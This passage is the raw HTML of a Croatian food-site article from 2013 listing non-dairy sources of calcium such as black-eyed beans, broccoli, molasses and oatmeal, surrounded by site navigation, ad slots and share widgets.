minerala!","authors":["punkufer.hr"],"entered_by":null,"created_by":163,"tags":["zdrava-prehrana","kalcij","zdrava","prehrana","mlijeko","brokula"],"date_published_from":1384256460,"date_published":1384256460,"date_created":1384258086,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Zdrava prehrana","kalcij","zdrava","Prehrana","mlijeko","brokula"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana\/zdrava-prehrana\/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html","ads_enabled":true,"page_type":"article","content_id":"article:310856","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"Zdrava prehrana, kalcij, zdrava, Prehrana, mlijeko, brokula","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana\/zdrava-prehrana\/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html","ads_enabled":true,"page_type":"article","content_id":"article:310856","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-hrana-i-pice subsite-clanak device-layout-default front-layout-default article-style-regular  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link is-active" href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Hrana i piće</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/zdrava-prehrana">#Zdrava prehrana</a></span>
                                                                                                                                                                                                                                                                                    </div>

                <h1 class="article__title">Treba vam kalcij, a ne volite mlijeko? Imamo čak deset savjeta!</h1>

                <div class="article__lead">
                    <p>Mliječni su proizvodi najveći izvor kalcija za naš organizam, no mnogi ljudi imaju problema s probavljanjem mlijeka i mliječnih prerađevina, pa kalcij moraju dobivati iz drugih izvora. Upravo zato donosimo listu od 10 ukusnih i zdravih namirnica koje su bogati izvori ovog vrijednog minerala!</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                        punkufer.hr
                                                    </span>
                        <span class="time"
                            datetime="2013-11-12T12:41:00+01:00">
                                12.11.2013 12:41 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/hrana/zdrava-prehrana/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html&text=Treba%20vam%20kalcij%2C%20a%20ne%20volite%20mlijeko%3F%20Imamo%20%C4%8Dak%20deset%20savjeta%21">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/hrana/zdrava-prehrana/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Jun2019/61705183.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Jun2019/61705183.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika nije dostupna
                                                                    </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p><strong>1. Crnooki grah</strong><br>
Najrasprostranjeniji je u Južnoj Americi, a kod nas se može naći u trgovinama zdrave hrane. Ova vrsta graha ne samo da je bogata kalcijem, već u sebi sadrži i kalij, folnu kiselinu te ostale hranjive tvari.</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg" alt="Lebdeći kišobran inovatora Johna Tsea s kanala I Build Stuff - 1" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Kakav &quot;izum&quot;!</span>
            <span class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg" alt="Divlji konji kod Livna - 1" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Sloboda</span>
            <span class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg" alt="Hladna salata od piletina, jaja i grčkog jogurta" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">A tako jednostavna</span>
            <span class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><strong>2. Brokula</strong><br>
Ova čudesna namirnica poznata je i po tome što se koristi u prevenciji nekih oblika karcinoma. Prokuhana uz par kapi maslinovog ulja služi kao bogat izvor kalcija, a za još bolji učinak preporuča se i sirova u salati.</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p> </p>
<p><strong>3. Žitarice</strong><br>
Obrađene žitarice doslovce su odmah spremne za konzumaciju, a mogu pružiti između 236 i 1.043 mg kalcija. Ipak, preporučamo da se izbjegnu one s previše šećera.</p>
<p><strong>4. Melasa</strong><br>
Jedna čajna žličica melase sadrži čak 3.5 mg željeza, 172 mg kalcija i 47 kalorija. Najbolje ju je koristiti umjesto sirupa ili šećera. Zanimljiva je i činjenica da u melasi ima više kalcija nego u mlijeku.</p>
<p><strong>5. Zobena kaša</strong><br>
Jedan je od najboljih doručaka za srce, a ujedno i vrijedan izvor kalcija. Paket instant-zobene kaše ima 100 mg kalcija. Ova uskusna kaša najzdravija je sa zobenim mlijekom uz dodatak suhog voća.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/PUNKUFER_DESK/punkufer_desk_3) -->
<div class="banner-inner" id="punkufer_desk_3"></div>

	</div>
<p>Nastavak potražite klikom na <a href="http://zadovoljna.dnevnik.hr/clanak/zdravlje_i_prehrana/10-ne-mlijecnih-namirnica-bogatih-kalcijem---310204.html"><u><strong>zadovoljna.hr!</strong></u></a></p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                                        <a href="/tema/zdrava+prehrana/" title="Zdrava prehrana">
                            #Zdrava prehrana</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/kalcij" title="kalcij">
                            #kalcij</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/zdrava/" title="zdrava">
                            #zdrava</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/prehrana/" title="Prehrana">
                            #Prehrana</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/mlijeko/" title="mlijeko">
                            #mlijeko</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/brokula/" title="brokula">
                            #brokula</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/hrana/zdrava-prehrana/treba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html&text=Treba%20vam%20kalcij%2C%20a%20ne%20volite%20mlijeko%3F%20Imamo%20%C4%8Dak%20deset%20savjeta%21">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana%2Fzdrava-prehrana%2Ftreba-vam-kalcij-a-ne-volite-mlijeko-imamo-cak-deset-savjeta---310856.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="310856"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
